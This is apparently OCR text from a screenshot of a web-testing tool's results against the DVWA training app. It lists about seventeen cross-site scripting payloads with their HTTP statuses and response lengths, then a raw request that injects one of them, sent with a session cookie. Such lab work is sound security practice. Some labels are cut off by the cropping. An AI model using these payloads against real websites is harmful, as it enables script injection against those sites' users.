 4 L A4D: <img src=x onerror=alert(1)> 200 2 4886
5 Payload: <svg onload=alert(1)> HTTP: 302 200 2 4887
6 L A4D: <svg onload=alert(1)> 200 2 4886
7 Payload: <body onload=alert(1)> HTTP: 302 200 2 4887
8 L A4D: <body onload=alert(1)> 200 3 4886
9 Payload: <iframe src="javascript:alert(1)"> HTTP: 302 200 2 4887
10 L A4D: <iframe src="javascript:alert(1)"> 200 1 4886
11 Payload: <a href="javascript:alert(1)">click</a> HTTP: 302 200 1 4887
12 L A4D: <a href="javascript:alert(1)">click</a> 200 2 4886
13 Payload: <input onfocus=alert(1) autofocus> HTTP: 302 200 2 4887
14 L A4D: <input onfocus=alert(1) autofocus> 200 2 4886
15 Payload: <details open ontoggle=alert(1)> HTTP: 302 200 2 4887
16 L A4D: <details open ontoggle=alert(1)> 200 2 4886
17 Payload: <marquee onstart=alert(1)> HTTP: 302 200 1 4887
18 L A4D: <marquee onstart=alert(1)> 200 2 4887
19 Payload: "><script>alert(1)</script> HTTP: 302 200 3 4887
20 L A4D: "><script>alert(1)</script> 200 5 4887
equest Response
retty Raw Hex
GET /vulnerabilities/sqli/?id=L%20A4D%3a%20%3cinput%20onfocus%3dalert(1)%20autofocus%3e&Submit=Submit HTTP/1.1
Host: dvwa.local
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=e95e53e99d169a8f9f886d79200b5243; security=low
Connection: keep-alive